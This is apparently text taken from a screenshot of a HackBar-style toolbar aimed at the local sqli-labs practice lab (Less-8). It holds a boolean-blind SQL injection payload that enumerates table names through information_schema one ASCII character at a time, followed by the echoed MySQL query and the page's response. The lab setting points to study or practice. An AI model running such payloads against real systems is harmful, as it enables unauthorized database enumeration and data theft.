 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/?id=1'
and (select ascii(substr(( select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))) > 97 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='1' and (select ascii(substr(( select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))) > 97 -- ' LIMIT 0,1
You are in...........